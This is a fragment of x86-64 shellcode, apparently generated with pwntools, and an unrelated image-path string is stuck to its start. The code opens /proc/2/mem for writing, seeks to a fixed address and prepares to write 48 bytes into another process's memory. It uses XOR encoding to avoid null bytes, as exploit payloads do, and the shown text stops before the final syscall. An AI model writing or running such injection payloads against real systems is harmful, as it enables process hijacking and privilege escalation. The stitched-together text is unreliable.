 .global _start
.global __start
_start:
__start:
.intel_syntax noprefix
add rax, 100;push rax; /* open(file='/proc/2/mem', oflag=2, mode=0) */
/* push '/proc/2/mem\x00' */
push 0x1010101 ^ 0x6d656d
xor dword ptr [rsp], 0x1010101
mov rax, 0x2f322f636f72702f
push rax
mov rdi, rsp
xor edx, edx /* 0 */
push 2
pop rsi
/* call open() */
push 2 /* 2 */
pop rax
syscall
push rax; /* lseek(fd='rax', offset=4203066, whence=0) */
mov rdi, rax
xor edx, edx /* 0 */
mov esi, 0x1010101 /* 4203066 == 0x40223a */
xor esi, 0x141233b
/* call lseek() */
push 8 /* 8 */
pop rax
syscall
pop rax;pop rbx;pop rbx;pop rbx; /* write(fd='rax', buf='rbx', n=48) */
mov rdi, rax
push 0x30
pop rdx
mov rsi, rbx